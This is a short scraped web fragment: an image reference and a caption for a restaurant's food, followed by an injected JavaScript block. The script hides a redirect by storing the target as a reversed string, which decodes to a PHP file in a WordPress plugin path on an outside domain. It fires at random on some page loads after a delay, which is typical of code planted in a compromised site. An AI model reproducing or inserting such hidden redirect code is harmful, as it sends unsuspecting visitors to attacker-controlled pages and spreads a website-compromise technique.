 Kioukiis Restaurant_food_in_Restaurant___Karis<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos